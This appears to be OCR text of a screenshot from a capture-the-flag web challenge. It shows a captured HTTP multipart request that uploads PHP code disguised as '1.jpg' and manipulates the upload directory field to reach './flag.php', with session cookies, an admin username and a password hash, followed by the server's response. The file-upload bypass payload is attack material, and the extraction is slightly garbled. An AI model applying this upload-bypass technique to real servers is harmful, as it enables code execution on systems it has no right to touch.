 Hm_lvt_1a32f7c660491887db0960e9c314b022=1538991415,1540
210149,1541150997,1541289307;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1541151012,1541
289321,1541376914,1541413283;
PHPSESSID=d63dt8e52kmh5u4ksjni2u40g0; username=admin;
password=e3274be5c857fb42ab72d786e281b4b8;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1541428812
Connection: close
------WebKitFormBoundary1kAwqydLROBvPe83
Content-Disposition: form-data; name="action"
submit
------WebKitFormBoundary1kAwqydLROBvPe83
Content-Disposition: form-data; name="fileField";
filename="1.jpg"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
------WebKitFormBoundary1kAwqydLROBvPe83
Content-Disposition: form-data; name="uploaddir"
./flag.ph/
------WebKitFormBoundary1kAwqydLROBvPe83
Content-Disposition: form-data; name="button"
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Mon, 05 Nov 2018 14:49:02 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 129
Connection: close
Vary: Accept-Encoding
<meta http-equiv="Content-Type" content="text/htm
charset=utf-8" />
uploaded to ./flag.ph/1.jpg.txt
please upload to ./flag.php